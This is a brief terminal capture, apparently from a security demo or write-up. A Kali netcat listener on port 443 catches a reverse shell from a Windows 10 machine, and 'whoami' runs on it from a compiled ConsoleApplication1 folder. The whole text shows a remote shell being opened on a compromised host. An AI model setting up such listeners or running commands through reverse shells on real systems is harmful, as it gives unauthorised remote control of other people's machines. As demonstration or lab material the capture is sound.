 ┌──(root💀kali)-[/home/kali]
└─# nc -lvvp 443
listening on [any] 443 ...
192.168.174.2: inverse host lookup failed: Unknown host
connect to [192.168.174.3] from (UNKNOWN) [192.168.174.2] 54970
Microsoft Windows [ 10.0.18363.1256]
(c) 2019 Microsoft Corporation
C:\Users\root\source\repos\ConsoleApplication1\x64\Release>whoami
whoami
desktop-hkg19b5\root
C:\Users\root\source\repos\ConsoleApplication1\x64\Release>